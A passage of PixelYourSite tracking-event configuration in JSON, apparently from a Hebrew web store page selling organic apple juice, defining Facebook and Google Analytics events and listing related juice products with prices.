\u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","category":"\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd","quantity":1,"price":135,"list_position":18,"list_name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8 - Related products"}],"non_interaction":true,"page_title":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","post_type":"product","post_id":6129,"plugin":"PixelYourSite","event_url":"neot-semadar.com/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/","user_role":"guest"},"e_id":"woo_view_item_list_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"signal_click":{"facebook":{"delay":0,"type":"dyn","name":"Signal","pixelIds":["877629004425546"],"eventID":"caaff79a-c4b6-441b-b6a8-62544a905dd7","params":{"page_title":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","post_type":"product","post_id":6129,"plugin":"PixelYourSite","event_url":"neot-semadar.com/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/","user_role":"guest"},"e_id":"signal_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Signal","params":{"non_interaction":false,"page_title":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","post_type":"product","post_id":6129,"plugin":"PixelYourSite","event_url":"neot-semadar.com/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/","user_role":"guest"},"e_id":"signal_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"signal_watch_video":{"facebook":{"delay":0,"type":"dyn","name":"Signal","pixelIds":["877629004425546"],"eventID":"865d6aa5-de0d-4863-812f-f4bfe9dd1b42","params":{"event_action":"Video ","page_title":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","post_type":"product","post_id":6129,"plugin":"PixelYourSite","event_url":"neot-semadar.com/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/","user_role":"guest"},"e_id":"signal_watch_video","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Signal","params":{"event_action":"Video ","non_interaction":false,"page_title":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","post_type":"product","post_id":6129,"plugin":"PixelYourSite","event_url":"neot-semadar.com/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/","user_role":"guest"},"e_id":"signal_watch_video","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"signal_adsense":{"facebook":{"delay":0,"type":"dyn","name":"Signal","pixelIds":["877629004425546"],"eventID":"52137c0a-6822-4224-aab8-a443194c8151","params":{"event_action":"Adsense","page_title":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","post_type":"product","post_id":6129,"plugin":"PixelYourSite","event_url":"neot-semadar.com/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/","user_role":"guest"},"e_id":"signal_adsense","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"signal_tel":{"facebook":{"delay":0,"type":"dyn","name":"Signal","pixelIds":["877629004425546"],"eventID":"907578d6-bf9d-467f-9411-49812b22ce8a","params":{"event_action":"Tel","page_title":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","post_type":"product","post_id":6129,"plugin":"PixelYourSite","event_url":"neot-semadar.com/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/","user_role":"guest"},"e_id":"signal_tel","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Signal","params":{"event_action":"Tel","non_interaction":false,"page_title":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","post_type":"product","post_id":6129,"plugin":"PixelYourSite","event_url":"neot-semadar.com/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/","user_role":"guest"},"e_id":"signal_tel","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"signal_email":{"facebook":{"delay":0,"type":"dyn","name":"Signal","pixelIds":["877629004425546"],"eventID":"845ca557-9b2b-4b8d-9679-9b0fc6412dae","params":{"event_action":"Email","page_title":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","post_type":"product","post_id":6129,"plugin":"PixelYourSite","event_url":"neot-semadar.com/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/","user_role":"guest"},"e_id":"signal_email","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Signal","params":{"event_action":"Email","non_interaction":false,"page_title":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","post_type":"product","post_id":6129,"plugin":"PixelYourSite","event_url":"neot-semadar.com/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/","user_role":"guest"},"e_id":"signal_email","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"signal_form":{"facebook":{"delay":0,"type":"dyn","name":"Signal","pixelIds":["877629004425546"],"eventID":"f3744540-3e00-4f61-99c9-b847d87cc445","params":{"event_action":"Form","page_title":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","post_type":"product","post_id":6129,"plugin":"PixelYourSite","event_url":"neot-semadar.com/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/","user_role":"guest"},"e_id":"signal_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Signal","params":{"event_action":"Form","non_interaction":false,"page_title":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","post_type":"product","post_id":6129,"plugin":"PixelYourSite","event_url":"neot-semadar.com/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/","user_role":"guest"},"e_id":"signal_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"signal_download":{"facebook":{"delay":0,"type":"dyn","name":"Signal","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["877629004425546"],"eventID":"917f03ea-58bb-4c9b-890b-7cd848a69f8c","params":{"event_action":"Download","page_title":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","post_type":"product","post_id":6129,"plugin":"PixelYourSite","event_url":"neot-semadar.com/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/","user_role":"guest"},"e_id":"signal_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Signal","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"params":{"event_action":"Download","non_interaction":false,"page_title":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","post_type":"product","post_id":6129,"plugin":"PixelYourSite","event_url":"neot-semadar.com/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/","user_role":"guest"},"e_id":"signal_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"signal_comment":{"facebook":{"delay":0,"type":"dyn","name":"Signal","pixelIds":["877629004425546"],"eventID":"087b47c9-ae5e-48ff-b969-f6970615b99b","params":{"event_action":"Comment","page_title":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","post_type":"product","post_id":6129,"plugin":"PixelYourSite","event_url":"neot-semadar.com/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/","user_role":"guest"},"e_id":"signal_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Signal","params":{"event_action":"Comment","non_interaction":false,"page_title":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","post_type":"product","post_id":6129,"plugin":"PixelYourSite","event_url":"neot-semadar.com/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/","user_role":"guest"},"e_id":"signal_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"woo_affiliate":{"facebook":{"delay":0,"type":"dyn","pixelIds":["877629004425546"],"eventID":"9ddfc754-dbb9-4972-af82-2988b090d300","params":{"page_title":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","post_type":"product","post_id":6129,"plugin":"PixelYourSite","event_url":"neot-semadar.com/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/","user_role":"guest"},"e_id":"woo_affiliate","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","params":{"page_title":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","post_type":"product","post_id":6129,"plugin":"PixelYourSite","event_url":"neot-semadar.com/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/","user_role":"guest"},"e_id":"woo_affiliate","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"woo_select_content_single":{"8874":{"ga":{"delay":0,"type":"dyn","name":"select_content","params":{"event_category":"ecommerce","content_type":"product","items":[{"id":"8874","name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05e8\u05d9\u05de\u05d5\u05e0\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 330 \u05de\"\u05dc | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","category":"\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd","quantity":1,"price":70,"list_position":1,"list_name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8 - Related products"}],"page_title":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","post_type":"product","post_id":6129,"plugin":"PixelYourSite","event_url":"neot-semadar.com/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/","user_role":"guest"},"e_id":8874,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"21335":{"ga":{"delay":0,"type":"dyn","name":"select_content","params":{"event_category":"ecommerce","content_type":"product","items":[{"id":"21335","name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05d7\u05dc\u05d9\u05d8\u05ea \u05e6\u05de\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05ea \u05e0\u05e2\u05e0\u05e2 \u05dc\u05d9\u05de\u05d5\u05df \u05d5\u05d0\u05d2\u05e1 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","category":"\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd","quantity":1,"price":135,"list_position":2,"list_name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8 - Related products"}],"page_title":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","post_type":"product","post_id":6129,"plugin":"PixelYourSite","event_url":"neot-semadar.com/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/","user_role":"guest"},"e_id":21335,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"17030":{"ga":{"delay":0,"type":"dyn","name":"select_content","params":{"event_category":"ecommerce","content_type":"product","items":[{"id":"17030","name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05d7\u05dc\u05d9\u05d8\u05ea \u05e6\u05de\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05ea \u05e0\u05e2\u05e0\u05e2 \u05dc\u05d9\u05de\u05d5\u05df \u05d5\u05d0\u05d2\u05e1 330 \u05de\"\u05dc | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","category":"\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd","quantity":1,"price":65,"list_position":3,"list_name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8 - Related products"}],"page_title":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","post_type":"product","post_id":6129,"plugin":"PixelYourSite","event_url":"neot-semadar.com/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/","user_role":"guest"},"e_id":17030,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"5864":{"ga":{"delay":0,"type":"dyn","name":"select_content","params":{"event_category":"ecommerce","content_type":"product","items":[{"id":"5864","name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05e0\u05e7\u05d8\u05e8 \u05d0\u05e4\u05e8\u05e1\u05e7 \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 330 \u05de\"\u05dc | 100% \u05e4\u05e8\u05d9 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","category":"\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd","quantity":1,"price":65,"list_position":4,"list_name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8 - Related products"}],"page_title":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","post_type":"product","post_id":6129,"plugin":"PixelYourSite","event_url":"neot-semadar.com/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/","user_role":"guest"},"e_id":5864,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"5870":{"ga":{"delay":0,"type":"dyn","name":"select_content","params":{"event_category":"ecommerce","content_type":"product","items":[{"id":"5870","name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05e0\u05e7\u05d8\u05e8 \u05de\u05e9\u05de\u05e9 \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8","category":"\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd","quantity":1,"price":135,"list_position":5,"list_name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8 - Related products"}],"page_title":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","post_type":"product","post_id":6129,"plugin":"PixelYourSite","event_url":"neot-semadar.com/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/","user_role":"guest"},"e_id":5870,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"5925":{"ga":{"delay":0,"type":"dyn","name":"select_content","params":{"event_category":"ecommerce","content_type":"product","items":[{"id":"5925","name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05e0\u05e7\u05d8\u05e8 \u05e9\u05d6\u05d9\u05e3 \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | 100% \u05e4\u05e8\u05d9 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","category":"\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd","quantity":1,"price":135,"list_position":6,"list_name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8 - Related products"}],"page_title":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 